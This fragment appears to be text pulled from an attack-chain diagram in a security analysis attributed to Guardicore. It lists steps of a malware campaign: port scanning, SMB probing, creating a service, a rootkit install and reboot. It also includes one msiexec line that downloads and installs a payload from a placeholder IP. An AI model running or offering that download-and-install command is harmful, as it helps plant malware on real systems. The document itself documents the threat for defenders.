 Port Scan
SMB Probe
New Service (AC0[0-9])
msiexec /i http://<ip>/<payload_name>.MOE
Rootkit installed → Reboot
Port Scan
Guardicore